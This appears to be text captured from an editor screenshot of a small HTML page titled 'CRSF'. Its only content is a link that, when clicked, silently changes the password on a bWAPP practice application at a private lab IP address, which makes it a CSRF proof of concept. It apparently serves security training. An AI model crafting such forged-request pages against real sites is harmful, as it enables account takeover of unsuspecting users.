 File Edit Selection Find View Goto Tools Project Preferences Help
tv_channels_turgutluhlkegt_plus.m3u × index.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1">
6 <title>CRSF</title>
7 </head>
8 <body>
9 <a href='http://192.168.10.5/bWAPP/csrf_1.php?password_new=beyaz&password_conf=beyaz&action=change'> Tıklarsan gider</a> </br>
10
11 </body>
12 </html>